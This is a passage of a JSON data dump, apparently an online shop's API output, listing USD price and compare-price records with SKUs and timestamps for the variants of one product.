Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2529,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2530,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2530,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2530,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2531,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2531,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2531,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2532,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2532,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2532,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2533,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2533,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2533,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2534,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2534,"price":{"value":2695,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":2995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2534,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2535,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2535,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2535,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2536,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2536,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2536,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2537,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2537,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2537,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2538,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2538,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2538,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2539,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2539,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2539,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2540,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2540,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2540,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2541,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2541,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2541,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2542,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2542,"price":{"value":4495,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":4995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2542,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2543,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2543,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2543,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2544,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2544,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2544,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2545,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2545,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2545,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2546,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2546,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2546,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2547,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2547,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2547,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2548,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2548,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2548,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2549,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2549,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US 